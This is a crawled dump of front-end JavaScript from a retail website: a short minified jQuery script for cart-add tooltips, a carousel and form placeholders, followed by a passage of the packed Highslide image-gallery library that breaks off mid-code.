body_size: 448
content:
function add_to_curt(table,id){$.ajax({url:"/curt/add/"+table+"/"+id,success:function(data){$("#catalog_curt").load("/curt/curt_block");$("#curt_add_tooltip").alignCenter().show(200)}});window.setTimeout("$('#curt_add_tooltip').hide (200);",2e3)}$(document).ready(function(){$.fn.alignCenter=function(){var marginLeft=Math.max(40,parseInt($(window).width()/2-$(this).width()/2))+"px";var marginTop=Math.max(40,parseInt($(window).height()/2-$(this).height()/2))+"px";return $(this).css({left:marginLeft,top:marginTop})}});jQuery(document).ready(function(){jQuery("#mycarousel").jcarousel({wrap:"circular",scroll:1})});$(function(){$(".text_t, .text_ta").each(function(){$(this).attr("hid_text",$(this).val())});$(".text_t, .text_ta").focus(function(){if($(this).attr("hid_text")==$(this).val())$(this).val("")});$(".text_t, .text_ta").blur(function(){if($(this).val()=="")$(this).val($(this).attr("hid_text"))})});

--- FILE ---
content_type: application/javascript
request_url: https://metlon.ru/etc/highslide/highslide-with-gallery.packed.js
body_size: 16865
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}("q(!m){u m={19:{9U:'8v',8A:'bM...',8H:'76 1L bL',9K:'76 1L bK 1L bJ',7R:'bN 1L bO B (f)',aO:'bR by <i>8s 8n</i>',aP:'bQ 1L bP 8s 8n bI',9e:'8F',9b:'8r',9i:'8x',9o:'8E',9r:'8E (bH)',bB:'bA',9g:'8D',9f:'8D 1e (8I)',98:'8C',8J:'8C 1e (8I)',9s:'8F (7f 11)',9a:'8r (7f 2J)',9h:'8x',9p:'1:1',3k:'bx %1 bC %2',7N:'76 1L 23 2z, bD 8p bG 1L 3i. bF 7f bS K 1p 8p 2Y.'},4e:'L/c7/',6a:'c6.4C',5q:'c5.4C',7b:53,7A:53,4p:15,9H:15,6w:15,9z:15,4k:c8,8B:0.75,95:J,7U:5,3p:2,c9:3,4T:1f,9D:'3Q 2J',ar:1,9v:J,aH:'cd://L.cc/',aC:'ca',8W:J,8g:['a'],2W:[],ay:53,3I:0,7v:50,3n:'2x',8d:'2x',9n:H,9j:H,8k:J,4U:8q,4M:8q,4V:J,1B:'c3-bX',ai:{2q:'<X 2k=\"L-2q\"><6G>'+'<1R 2k=\"L-2Y\">'+'<a 1X=\"#\" 2w=\"{m.19.9s}\">'+'<29>{m.19.9e}</29></a>'+'</1R>'+'<1R 2k=\"L-3e\">'+'<a 1X=\"#\" 2w=\"{m.19.9f}\">'+'<29>{m.19.9g}</29></a>'+'</1R>'+'<1R 2k=\"L-2I\">'+'<a 1X=\"#\" 2w=\"{m.19.8J}\">'+'<29>{m.19.98}</29></a>'+'</1R>'+'<1R 2k=\"L-1p\">'+'<a 1X=\"#\" 2w=\"{m.19.9a}\">'+'<29>{m.19.9b}</29></a>'+'</1R>'+'<1R 2k=\"L-3i\">'+'<a 1X=\"#\" 2w=\"{m.19.9h}\">'+'<29>{m.19.9i}</29></a>'+'</1R>'+'<1R 2k=\"L-18-2D\">'+'<a 1X=\"#\" 2w=\"{m.19.7R}\">'+'<29>{m.19.9p}</29></a>'+'</1R>'+'<1R 2k=\"L-23\">'+'<a 1X=\"#\" 2w=\"{m.19.9r}\" >'+'<29>{m.19.9o}</29></a>'+'</1R>'+'</6G></X>'},4Q:[],6F:J,W:[],6D:['4V','2X','3n','8d','9n','9j','1B','3p','c0','ce','bm','9l','b3','b2','b4','9k','aJ','8k','3q','5f','2W','3I','M','1a','7E','4U','4M','5Z','97','2j','2v','aw','aW','1F'],1x:[],4K:0,7t:{x:['9I','11','3O','2J','9y'],y:['4R','16','8c','3Q','6b']},6v:{},9k:{},9l:{},3G:[],51:[],3P:{},6S:{},6s:[],3U:/b5\\/4\\.0/.1c(4j.5i)?8:6I((4j.5i.5K().28(/.+(?:9m|b7|b6|1H)[\\/: ]([\\d.]+)/)||[0,'0'])[1]),1H:(R.4P&&!1O.3A),4t:/aR/.1c(4j.5i),5y:/b8.+9m:1\\.[0-8].+aZ/.1c(4j.5i),$:A(1M){q(1M)D R.bv(1M)},2y:A(2l,3g){2l[2l.S]=3g},1b:A(96,4z,3w,6X,8Q){u C=R.1b(96);q(4z)m.3m(C,4z);q(8Q)m.Y(C,{bn:0,az:'1C',6O:0});q(3w)m.Y(C,3w);q(6X)6X.2C(C);D C},3m:A(C,4z){K(u x 2K 4z)C[x]=4z[x];D C},Y:A(C,3w){K(u x 2K 3w){q(m.1H&&x=='1n'){q(3w[x]>0.99)C.G.bq('5m');I C.G.5m='8L(1n='+(3w[x]*26)+')'}I C.G[x]=3w[x]}},1W:A(C,U,31){u 3Y,4v,3X;q(1u 31!='61'||31===H){u 30=9Z;31={3s:30[2],2v:30[3],5T:30[4]}}q(1u 31.3s!='3k')31.3s=53;31.2v=1m[31.2v]||1m.8y;31.5B=m.3m({},U);K(u 2U 2K U){u e=1Z m.1G(C,31,2U);3Y=6I(m.7x(C,2U))||0;4v=6I(U[2U]);3X=2U!='1n'?'F':'';e.3K(3Y,4v,3X)}},7x:A(C,U){q(R.86){D R.86.9t(C,H).9N(U)}I{q(U=='1n')U='5m';u 3g=C.bs[U.2e(/\\-(\\w)/g,A(a,b){D b.90()})];q(U=='5m')3g=3g.2e(/8L\\(1n=([0-9]+)\\)/,A(a,b){D b/26});D 3g===''?1:3g}},6u:A(){u d=R,w=1O,52=d.68&&d.68!='7e'?d.3t:d.58;u M=m.1H?52.7g:(d.3t.7g||5z.bk),1a=m.1H?52.a9:5z.bd;m.4D={M:M,1a:1a,5r:m.1H?52.5r:bc,5o:m.1H?52.5o:bb}},5W:A(C){u p={x:C.49,y:C.94};4l(C.8N){C=C.8N;p.x+=C.49;p.y+=C.94;q(C!=R.58&&C!=R.3t){p.x-=C.5r;p.y-=C.5o}}D p},2D:A(a,2Q,3K,T){q(!a)a=m.1b('a',H,{1r:'1C'},m.2b);q(1u a.5d=='A')D 2Q;1Y{1Z m.5c(a,2Q,3K);D 1f}22(e){D J}},ag:A(C,4x,V){u 1h=C.2N(4x);K(u i=0;i<1h.S;i++){q((1Z 5G(V)).1c(1h[i].V)){D 1h[i]}}D H},ah:A(s){s=s.2e(/\\s/g,' ');u 1U=/{m\\.19\\.([^}]+)\\}/g,5v=s.28(1U),19;q(5v)K(u i=0;i<5v.S;i++){19=5v[i].2e(1U,\"$1\");q(1u m.19[19]!='1E')s=s.2e(5v[i],m.19[19])}D s},92:A(){u 6P=0,6f=-1,W=m.W,z,1y;K(u i=0;i<W.S;i++){z=W[i];q(z){1y=z.Q.G.1y;q(1y&&1y>6P){6P=1y;6f=i}}}q(6f==-1)m.3r=-1;I W[6f].4a()},4L:A(a,5k){a.5d=a.2F;u p=a.5d?a.5d():H;a.5d=H;D(p&&1u p[5k]!='1E')?p[5k]:(1u m[5k]!='1E'?m[5k]:H)},6L:A(a){u 1F=m.4L(a,'1F');q(1F)D 1F;D a.1X},4X:A(1M){u 3x=m.$(1M),44=m.6S[1M],a={};q(!3x&&!44)D H;q(!44){44=3x.74(J);44.1M='';m.6S[1M]=44;D 3x}I{D 44.74(J)}},3S:A(d){q(d)m.7H.2C(d);m.7H.2P=''},1j:A(z){A 4o(U){D'a5( ( ( aa = R.3t.'+U+' ? R.3t.'+U+' : R.58.'+U+' ) ) + \\'F\\' );'}q(!m.2m){m.2m=m.1b('X',{V:'L-bi L-2c-B',5h:'',2F:A(){m.23()}},{1d:'1D',1n:0},m.2b,J)}m.2m.G.1r='';m.2m.5h+='|'+z.P;q(m.5y&&m.8Z)m.Y(m.2m,{8U:'66('+m.4e+'bh.8S)',1n:1});I m.1W(m.2m,{1n:z.3I},m.7v)},84:A(P){q(!m.2m)D;q(1u P!='1E')m.2m.5h=m.2m.5h.2e('|'+P,'');q((1u P!='1E'&&m.2m.5h!='')||(m.1T&&m.4L(m.1T,'3I')))D;q(m.5y&&m.8Z)m.2m.G.1r='1C';I m.1W(m.2m,{1n:0},m.7v,H,A(){m.2m.G.1r='1C'})},6K:A(6e,z){u Z=z=z||m.2f();q(m.1T)D 1f;I m.Z=Z;1Y{m.1T=6e;6e.2F()}22(e){m.Z=m.1T=H}1Y{q(!6e||z.2W[1]!='42')z.23()}22(e){}D 1f},6i:A(C,1P){u z=m.2f(C);q(z)D m.6K(z.6H(1P),z);I D 1f},2Y:A(C){D m.6i(C,-1)},1p:A(C){D m.6i(C,1)},5Y:A(e){q(!e)e=1O.24;q(!e.2g)e.2g=e.7W;q(1u e.2g.8V!='1E')D J;u z=m.2f();u 1P=H;8X(e.cf){1J 70:q(z)z.6h();D J;1J 32:1P=2;5e;1J 34:1J 39:1J 40:1P=1;5e;1J 8:1J 33:1J 37:1J 38:1P=-1;5e;1J 27:1J 13:1P=0}q(1P!==H){q(1P!=2)m.4u(R,1O.3A?'7P':'7O',m.5Y);q(!m.8W)D J;q(e.4q)e.4q();I e.9Y=1f;q(z){q(1P==0){z.23()}I q(1P==2){q(z.1e)z.1e.aj()}I{q(z.1e)z.1e.2I();m.6i(z.P,1P)}D 1f}}D J},cO:A(O){m.2y(m.1x,m.3m(O,{1A:'1A'+m.4K++}))},cY:A(1g){u 2E=1g.2j;q(1u 2E=='61'){K(u i=0;i<2E.S;i++){u o={};K(u x 2K 1g)o[x]=1g[x];o.2j=2E[i];m.2y(m.51,o)}}I{m.2y(m.51,1g)}},88:A(8a,6l){u C,1U=/^L-Q-([0-9]+)$/;C=8a;4l(C.1Q){q(C.5E!==1E)D C.5E;q(C.1M&&1U.1c(C.1M))D C.1M.2e(1U,\"$1\");C=C.1Q}q(!6l){C=8a;4l(C.1Q){q(C.4x&&m.5R(C)){K(u P=0;P<m.W.S;P++){u z=m.W[P];q(z&&z.a==C)D P}}C=C.1Q}}D H},2f:A(C,6l){q(1u C=='1E')D m.W[m.3r]||H;q(1u C=='3k')D m.W[C]||H;q(1u C=='7G')C=m.$(C);D m.W[m.88(C,6l)]||H},5R:A(a){D(a.2F&&a.2F.aK().2e(/\\s/g,' ').28(/m.(d8|e)d1/))},9W:A(){K(u i=0;i<m.W.S;i++)q(m.W[i]&&m.W[i].4S)m.92()},6Q:A(e){q(!e)e=1O.24;q(e.d7>1)D J;q(!e.2g)e.2g=e.7W;u C=e.2g;4l(C.1Q&&!(/L-(2z|3i|5V|3T)/.1c(C.V))){C=C.1Q}u z=m.2f(C);q(z&&(z.7Z||!z.4S))D J;q(z&&e.T=='a8'){q(e.2g.8V)D J;u 28=C.V.28(/L-(2z|3i|3T)/);q(28){m.2L={z:z,T:28[1],11:z.x.E,M:z.x.B,16:z.y.E,1a:z.y.B,8M:e.6t,8O:e.6q};m.2a(R,'6y',m.5Q);q(e.4q)e.4q();q(/L-(2z|5V)-83/.1c(z.14.V)){z.4a();m.89=J}D 1f}}I q(e.T=='a6'){m.4u(R,'6y',m.5Q);q(m.2L){q(m.4n&&m.2L.T=='2z')m.2L.z.14.G.3W=m.4n;u 3u=m.2L.3u;q(!3u&&!m.89&&!/(3i|3T)/.1c(m.2L.T)){z.23()}I q(3u||(!3u&&m.d0)){m.2L.z.5u('1q')}m.89=1f;m.2L=H}I q(/L-2z-83/.1c(C.V)){C.G.3W=m.4n}}D 1f},5Q:A(e){q(!m.2L)D J;q(!e)e=1O.24;u a=m.2L,z=a.z;a.5S=e.6t-a.8M;a.7X=e.6q-a.8O;u 7J=1m.cN(1m.8T(a.5S,2)+1m.8T(a.7X,2));q(!a.3u)a.3u=(a.T!='2z'&&7J>0)||(7J>(m.co||5));q(a.3u&&e.6t>5&&e.6q>5){q(a.T=='3T')z.3T(a);I{z.7F(a.11+a.5S,a.16+a.7X);q(a.T=='2z')z.14.G.3W='3i'}}D 1f},9c:A(e){1Y{q(!e)e=1O.24;u 6p=/cr/i.1c(e.T);q(!e.2g)e.2g=e.7W;q(m.1H)e.7Q=6p?e.cs:e.cn;u z=m.2f(e.2g);q(!z.4S)D;q(!z||!e.7Q||m.2f(e.7Q,J)==z||m.2L)D;K(u i=0;i<z.1x.S;i++)(A(){u o=m.$('1A'+z.1x[i]);q(o&&o.60){q(6p)m.Y(o,{1d:'1D',1r:''});m.1W(o,{1n:6p?o.1n:0},o.3D)}})()}22(e){}},2a:A(C,24,3d){q(C==R&&24=='3B')m.2y(m.6s,3d);1Y{C.2a(24,3d,1f)}22(e){1Y{C.9d('4Y'+24,3d);C.cg('4Y'+24,3d)}22(e){C['4Y'+24]=3d}}},4u:A(C,24,3d){1Y{C.4u(24,3d,1f)}22(e){1Y{C.9d('4Y'+24,3d)}22(e){C['4Y'+24]=H}}},62:A(i){q(m.6F&&m.4Q[i]&&m.4Q[i]!='1E'){u 1w=R.1b('1w');1w.5U=A(){1w=H;m.62(i+1)};1w.1F=m.4Q[i]}},aq:A(3k){q(3k&&1u 3k!='61')m.7U=3k;u 2l=m.6B();K(u i=0;i<2l.4w.S&&i<m.7U;i++){m.2y(m.4Q,m.6L(2l.4w[i]))}q(m.1B)1Z m.4W(m.1B,A(){m.62(0)});I m.62(0);q(m.5q)u 4C=m.1b('1w',{1F:m.4e+m.5q})},6E:A(){q(!m.2b){m.6u();m.4m=m.1H&&m.3U<7;K(u x 2K m.64){q(1u m[x]!='1E')m.19[x]=m[x];I q(1u m.19[x]=='1E'&&1u m.64[x]!='1E')m.19[x]=m.64[x]}m.2b=m.1b('X',{V:'L-2b'},{1i:'2n',11:0,16:0,M:'26%',1y:m.4k,9V:'8v'},R.58,J);m.1S=m.1b('a',{V:'L-1S',2w:m.19.8H,2P:m.19.8A,1X:'9C:;'},{1i:'2n',16:'-4J',1n:m.8B,1y:1},m.2b);m.7H=m.1b('X',H,{1r:'1C'},m.2b);m.2c=m.1b('X',{V:'L-2c L-2c-B'},{1d:(m.4t&&m.3U<aL)?'1D':'1q'},m.2b,1);1m.cu=A(t,b,c,d){D c*t/d+b};1m.8y=A(t,b,c,d){D c*(t/=d)*t+b};1m.71=A(t,b,c,d){D-c*(t/=d)*(t-2)+b};m.aX=m.4m;m.aQ=((1O.3A&&m.3U<9)||4j.cD=='cF'||(m.1H&&m.3U<5.5))}},3B:A(){q(m.6M)D;m.6M=J;K(u i=0;i<m.6s.S;i++)m.6s[i]()},85:A(){u C,1h,4P=[],4w=[],2M={},1U;K(u i=0;i<m.8g.S;i++){1h=R.2N(m.8g[i]);K(u j=0;j<1h.S;j++){C=1h[j];1U=m.5R(C);q(1U){m.2y(4P,C);q(1U[0]=='m.2D')m.2y(4w,C);u g=m.4L(C,'2j')||'1C';q(!2M[g])2M[g]=[];m.2y(2M[g],C)}}}m.46={4P:4P,2M:2M,4w:4w};D m.46},6B:A(){D m.46||m.85()},23:A(C){u z=m.2f(C);q(z)z.23();D 1f}};m.1G=A(2A,1g,U){k.1g=1g;k.2A=2A;k.U=U;q(!1g.8m)1g.8m={}};m.1G.59={7S:A(){(m.1G.3a[k.U]||m.1G.3a.8o)(k);q(k.1g.3a)k.1g.3a.8u(k.2A,k.3V,k)},3K:A(7h,1L,3X){k.7K=(1Z 8G()).8z();k.3Y=7h;k.4v=1L;k.3X=3X;k.3V=k.3Y;k.E=k.7L=0;u 5z=k;A t(5H){D 5z.3a(5H)}t.2A=k.2A;q(t()&&m.3G.2y(t)==1){m.8l=cw(A(){u 3G=m.3G;K(u i=0;i<3G.S;i++)q(!3G[i]())3G.cv(i--,1);q(!3G.S){cx(m.8l)}},13)}},3a:A(5H){u t=(1Z 8G()).8z();q(5H||t>=k.1g.3s+k.7K){k.3V=k.4v;k.E=k.7L=1;k.7S();k.1g.5B[k.U]=J;u 7I=J;K(u i 2K k.1g.5B)q(k.1g.5B[i]!==J)7I=1f;q(7I){q(k.1g.5T)k.1g.5T.8u(k.2A)}D 1f}I{u n=t-k.7K;k.7L=n/k.1g.3s;k.E=k.1g.2v(n,0,1,k.1g.3s);k.3V=k.3Y+((k.4v-k.3Y)*k.E);k.7S()}D J}};m.3m(m.1G,{3a:{1n:A(1G){m.Y(1G.2A,{1n:1G.3V})},8o:A(1G){1Y{q(1G.2A.G&&1G.2A.G[1G.U]!=H)1G.2A.G[1G.U]=1G.3V+1G.3X;I 1G.2A[1G.U]=1G.3V}22(e){}}}});m.4W=A(1B,43){k.43=43;k.1B=1B;u v=m.3U,3J;k.8b=m.1H&&v>=5.5&&v<7;q(!1B){q(43)43();D}m.6E();k.1V=m.1b('1V',{ck:0},{1d:'1q',1i:'2n',cl:'ch',M:0},m.2b,J);u 47=m.1b('47',H,H,k.1V,1);k.2h=[];K(u i=0;i<=8;i++){q(i%3==0)3J=m.1b('3J',H,{1a:'2x'},47,J);k.2h[i]=m.1b('2h',H,H,3J,J);u G=i!=4?{cm:0,d5:0}:{1i:'8f'};m.Y(k.2h[i],G)}k.2h[4].V=1B+' L-17';k.9q()};m.4W.59={9q:A(){u 1F=m.4e+(m.cZ||\"cM/\")+k.1B+\".8S\";u 8P=m.4t?m.2b:H;k.36=m.1b('1w',H,{1i:'2n',16:'-4J'},8P,J);u 8h=k;k.36.5U=A(){8h.8K()};k.36.1F=1F},8K:A(){u o=k.1k=k.36.M/4,E=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1j={1a:(2*o)+'F',M:(2*o)+'F'};K(u i=0;i<=8;i++){q(E[i]){q(k.8b){u w=(i==1||i==7)?'26%':k.36.M+'F';u X=m.1b('X',H,{M:'26%',1a:'26%',1i:'8f',2Z:'1q'},k.2h[i],J);m.1b('X',H,{5m:\"cK:cL.cQ.cR(cW=cX, 1F='\"+k.36.1F+\"')\",1i:'2n',M:w,1a:k.36.1a+'F',11:(E[i][0]*o)+'F',16:(E[i][1]*o)+'F'},X,J)}I{m.Y(k.2h[i],{8U:'66('+k.36.1F+') '+(E[i][0]*o)+'F '+(E[i][1]*o)+'F'})}q(1O.3A&&(i==3||i==5))m.1b('X',H,1j,k.2h[i],J);m.Y(k.2h[i],1j)}}k.36=H;q(m.3P[k.1B])m.3P[k.1B].5w();m.3P[k.1B]=k;q(k.43)k.43()},3N:A(E,1k,93,3D,2v){u z=k.z,cU=z.Q.G,1k=1k||0,E=E||{x:z.x.E+1k,y:z.y.E+1k,w:z.x.N('1K')-2*1k,h:z.y.N('1K')-2*1k};q(93)k.1V.G.1d=(E.h>=4*k.1k)?'1D':'1q';m.Y(k.1V,{11:(E.x-k.1k)+'F',16:(E.y-k.1k)+'F',M:(E.w+2*k.1k)+'F'});E.w-=2*k.1k;E.h-=2*k.1k;m.Y(k.2h[4],{M:E.w>=0?E.w+'F':0,1a:E.h>=0?E.h+'F':0});q(k.8b)k.2h[3].G.1a=k.2h[5].G.1a=k.2h[4].G.1a},5w:A(91){q(91)k.1V.G.1d='1q';I m.3S(k.1V)}};m.5M=A(z,1j){k.z=z;k.1j=1j;k.3l=1j=='x'?'ac':'ab';k.3o=k.3l.5K();k.5p=1j=='x'?'ao':'an';k.5J=k.5p.5K();k.8e=1j=='x'?'al':'am';k.8Y=k.8e.5K();k.1o=k.2G=0};m.5M.59={N:A(P){8X(P){1J'7u':D k.1N+k.3h+(k.t-m.1S['1k'+k.3l])/2;1J'78':D k.E+k.cb+k.1o+(k.B-m.1S['1k'+k.3l])/2;1J'1K':D k.B+2*k.cb+k.1o+k.2G;1J'4f':D k.3L-k.2O-k.3Z;1J'6R':D k.N('4f')-2*k.cb-k.1o-k.2G;1J'55':D k.E-(k.z.17?k.z.17.1k:0);1J'87':D k.N('1K')+(k.z.17?2*k.z.17.1k:0);1J'2d':D k.1z?1m.4G((k.B-k.1z)/2):0}},73:A(){k.cb=(k.z.14['1k'+k.3l]-k.t)/2;k.3Z=m['6O'+k.8e]},7k:A(){k.t=k.z.C[k.3o]?6g(k.z.C[k.3o]):k.z.C['1k'+k.3l];k.1N=k.z.1N[k.1j];k.3h=(k.z.C['1k'+k.3l]-k.t)/2;q(k.1N==0||k.1N==-1){k.1N=(m.4D[k.3o]/2)+m.4D['1I'+k.5p]}},7j:A(){u z=k.z;k.2t='2x';q(z.8d=='3O')k.2t='3O';I q(1Z 5G(k.5J).1c(z.3n))k.2t=H;I q(1Z 5G(k.8Y).1c(z.3n))k.2t='54';k.E=k.1N-k.cb+k.3h;q(k.1j=='x')z.5Z=1m.2T(z.5Z||k.18,z.97*k.18/z.y.18);k.B=1m.2T(k.18,z['54'+k.3l]||k.18);k.2s=z.4V?1m.2T(z['2T'+k.3l],k.18):k.18;q(z.3E&&z.2X){k.B=z[k.3o];k.1z=k.18}q(k.1j=='x'&&m.4T)k.2s=z.4U;k.2g=z['2g'+k.1j.90()];k.2O=m['6O'+k.5p];k.1I=m.4D['1I'+k.5p];k.3L=m.4D[k.3o]},7V:A(i){u z=k.z;q(z.3E&&(z.2X||m.4T)){k.1z=i;k.B=1m.54(k.B,k.1z);z.14.G[k.5J]=k.N('2d')+'F'}I k.B=i;z.14.G[k.3o]=i+'F';z.Q.G[k.3o]=k.N('1K')+'F';q(z.17)z.17.3N();q(k.1j=='x'&&z.1l)z.4r(J);q(k.1j=='x'&&z.1e&&z.3E){q(i==k.18)z.1e.4y('18-2D');I z.1e.41('18-2D')}},82:A(i){k.E=i;k.z.Q.G[k.5J]=i+'F';q(k.z.17)k.z.17.3N()}};m.5c=A(a,2Q,3K,2V){q(R.cB&&m.1H&&!m.6M){m.2a(R,'3B',A(){1Z m.5c(a,2Q,3K,2V)});D}k.a=a;k.3K=3K;k.2V=2V||'2z';k.3E=!k.cH;m.6F=1f;k.1x=[];k.Z=m.Z;m.Z=H;m.6E();u P=k.P=m.W.S;K(u i=0;i<m.6D.S;i++){u 2U=m.6D[i];k[2U]=2Q&&1u 2Q[2U]!='1E'?2Q[2U]:m[2U]}q(!k.1F)k.1F=a.1X;u C=(2Q&&2Q.7B)?m.$(2Q.7B):a;C=k.8R=C.2N('1w')[0]||C;k.6A=C.1M||a.1M;K(u i=0;i<m.W.S;i++){q(m.W[i]&&m.W[i].a==a&&!(k.Z&&k.2W[1]=='42')){m.W[i].4a();D 1f}}q(!m.cj)K(u i=0;i<m.W.S;i++){q(m.W[i]&&m.W[i].8R!=C&&!m.W[i].5L){m.W[i].5O()}}m.W[P]=k;q(!m.95&&!m.1T){q(m.W[P-1])m.W[P-1].23();q(1u m.3r!='1E'&&m.W[m.3r])m.W[m.3r].23()}k.C=C;k.1N=m.5W(C);m.6u();u x=k.x=1Z m.5M(k,'x');x.7k();u y=k.y=1Z m.5M(k,'y');y.7k();k.Q=m.1b('X',{1M:'L-Q-'+k.P,V:'L-Q '+k.7E},{1d:'1q',1i:'2n',1y:m.4k+=2},H,J);k.Q.d3=k.Q.d2=m.9c;q(k.2V=='2z'&&k.3p==2)k.3p=0;q(!k.1B||(k.Z&&k.3E&&k.2W[1]=='42')){k[k.2V+'7l']()}I q(m.3P[k.1B]){k.7q();k[k.2V+'7l']()}I{k.77();u z=k;1Z m.4W(k.1B,A(){z.7q();z[z.2V+'7l']()})}D J};m.5c.59={7M:A(e){1O.d6.1X=k.1F},7q:A(){u 17=k.17=m.3P[k.1B];17.z=k;17.1V.G.1y=k.Q.G.1y-1;m.3P[k.1B]=H},77:A(){q(k.5L||k.1S)D;k.1S=m.1S;u z=k;k.1S.2F=A(){z.5O()};u z=k,l=k.x.N('7u')+'F',t=k.y.N('7u')+'F';q(!2p&&k.Z&&k.2W[1]=='42')u 2p=k.Z;q(2p){l=2p.x.N('78')+'F';t=2p.y.N('78')+'F';k.1S.G.1y=m.4k++}4E(A(){q(z.1S)m.Y(z.1S,{11:l,16:t,1y:m.4k++})},26)},bY:A(){u z=k;u 1w=R.1b('1w');k.14=1w;1w.5U=A(){q(m.W[z.P])z.8w()};q(m.bg)1w.bj=A(){D 1f};1w.V='L-2z';m.Y(1w,{1d:'1q',1r:'4s',1i:'2n',5Z:'4J',1y:3});1w.2w=m.19.7N;q(m.4t)m.2b.2C(1w);q(m.1H&&m.bf)1w.1F=H;1w.1F=k.1F;k.77()},8w:A(){1Y{q(!k.14)D;k.14.5U=H;q(k.5L)D;I k.5L=J;u x=k.x,y=k.y;q(k.1S){m.Y(k.1S,{16:'-4J'});k.1S=H}x.18=k.14.M;y.18=k.14.1a;m.Y(k.14,{M:x.t+'F',1a:y.t+'F'});k.Q.2C(k.14);m.2b.2C(k.Q);x.73();y.73();m.Y(k.Q,{11:(x.1N+x.3h-x.cb)+'F',16:(y.1N+x.3h-y.cb)+'F'});k.aM();k.9x();u 2r=x.18/y.18;x.7j();k.2t(x);y.7j();k.2t(y);q(k.1l)k.4r(0,1);q(k.4V){k.aV(2r);u 1v=k.1e;q(1v&&k.Z&&1v.2q&&1v.8t){u E=1v.aS.1i||'',p;K(u 1j 2K m.7t)K(u i=0;i<5;i++){p=k[1j];q(E.28(m.7t[1j][i])){p.E=k.Z[1j].E+(k.Z[1j].1o-p.1o)+(k.Z[1j].B-p.B)*[0,0,.5,1,1][i];q(1v.8t=='c4'){q(p.E+p.B+p.1o+p.2G>p.1I+p.3L-p.3Z)p.E=p.1I+p.3L-p.B-p.2O-p.3Z-p.1o-p.2G;q(p.E<p.1I+p.2O)p.E=p.1I+p.2O}}}}q(k.3E&&k.x.18>(k.x.1z||k.x.B)){k.9E();q(k.1x.S==1)k.4r()}}k.aE()}22(e){k.7M(e)}},2t:A(p,4F){u 3R,2p=p.2g,1j=p==k.x?'x':'y';q(2p&&2p.28(/ /)){3R=2p.bT(' ');2p=3R[0]}q(2p&&m.$(2p)){p.E=m.5W(m.$(2p))[1j];q(3R&&3R[1]&&3R[1].28(/^[-]?[0-9]+F$/))p.E+=6g(3R[1]);q(p.B<p.2s)p.B=p.2s}I q(p.2t=='2x'||p.2t=='3O'){u 6U=1f;u 4B=p.z.4V;q(p.2t=='3O')p.E=1m.4G(p.1I+(p.3L+p.2O-p.3Z-p.N('1K'))/2);I p.E=1m.4G(p.E-((p.N('1K')-p.t)/2));q(p.E<p.1I+p.2O){p.E=p.1I+p.2O;6U=J}q(!4F&&p.B<p.2s){p.B=p.2s;4B=1f}q(p.E+p.N('1K')>p.1I+p.3L-p.3Z){q(!4F&&6U&&4B){p.B=1m.2T(p.B,p.N(1j=='y'?'4f':'6R'))}I q(p.N('1K')<p.N('4f')){p.E=p.1I+p.3L-p.3Z-p.N('1K')}I{p.E=p.1I+p.2O;q(!4F&&4B)p.B=p.N(1j=='y'?'4f':'6R')}}q(!4F&&p.B<p.2s){p.B=p.2s;4B=1f}}I q(p.2t=='54'){p.E=1m.cq(p.E-p.B+p.t)}q(p.E<p.2O){u aU=p.E;p.E=p.2O;q(4B&&!4F)p.B=p.B-(p.E-aU)}},aV:A(2r){u x=k.x,y=k.y,3b=1f,2B=1m.2T(x.18,x.B),3C=1m.2T(y.18,y.B),2X=(k.2X||m.4T);q(2B/3C>2r){ 2B=3C*2r;q(2B<x.2s){2B=x.2s;3C=2B/2r}3b=J}I q(2B/3C<2r){ 3C=2B/2r;3b=J}q(m.4T&&x.18<x.2s){x.1z=x.18;y.B=y.1z=y.18}I q(k.2X){x.1z=2B;y.1z=3C}I{x.B=2B;y.B=3C}3b=k.aI(2X?H:2r,3b);q(2X&&y.B<y.1z){y.1z=y.B;x.1z=y.B*2r}q(3b||2X){x.E=x.1N-x.cb+x.3h;x.2s=x.B;k.2t(x,J);y.E=y.1N-y.cb+y.3h;y.2s=y.B;k.2t(y,J);q(k.1l)k.4r()}},aI:A(2r,3b){u x=k.x,y=k.y;q(k.1l){4l(y.B>k.4M&&x.B>k.4U&&y.N('1K')>y.N('4f')){y.B-=10;q(2r)x.B=y.B*2r;k.4r(0,1);3b=J}}D 3b},aE:A(){u x=k.x,y=k.y;k.5u('1q');q(k.1e&&k.1e.2i)k.1e.2i.4h();k.7C(1,{Q:{M:x.N('1K'),1a:y.N('1K'),11:x.E,16:y.E},14:{11:x.1o+x.N('2d'),16:y.1o+y.N('2d'),M:x.1z||x.B,1a:y.1z||y.B}},m.7b)},7C:A(1s,1L,3D){u 4O=k.2W,7m=1s?(k.Z?k.Z.a:H):m.1T,t=(4O[1]&&7m&&m.4L(7m,'2W')[1]==4O[1])?4O[1]:4O[0];q(k[t]&&t!='2D'){k[t](1s,1L);D}q(k.17&&!k.3p){q(1s)k.17.3N();I k.17.5w()}q(!1s)k.6c();u z=k,x=z.x,y=z.y,2v=k.2v;q(!1s)2v=k.aw||2v;u aN=1s?A(){q(z.17)z.17.1V.G.1d=\"1D\";4E(A(){z.5X()},50)}:A(){z.5n()};q(1s)m.Y(k.Q,{M:x.t+'F',1a:y.t+'F'});q(k.aW){m.Y(k.Q,{1n:1s?0:1});m.3m(1L.Q,{1n:1s})}m.1W(k.Q,1L.Q,{3s:3D,2v:2v,3a:A(3g,30){q(z.17&&z.3p&&30.U=='16'){u 4N=1s?30.E:1-30.E;u E={w:x.t+(x.N('1K')-x.t)*4N,h:y.t+(y.N('1K')-y.t)*4N,x:x.1N+(x.E-x.1N)*4N,y:y.1N+(y.E-y.1N)*4N};z.17.3N(E,0,1)}}});m.1W(k.14,1L.14,3D,2v,aN);q(1s){k.Q.G.1d='1D';k.14.G.1d='1D';k.a.V+=' L-45-3n'}},5g:A(1s,1L){k.3p=1f;u z=k,t=1s?m.7b:0;q(1s){m.1W(k.Q,1L.Q,0);m.Y(k.Q,{1n:0,1d:'1D'});m.1W(k.14,1L.14,0);k.14.G.1d='1D';m.1W(k.Q,{1n:1},t,H,A(){z.5X()})}q(k.17){k.17.1V.G.1y=k.Q.G.1y;u 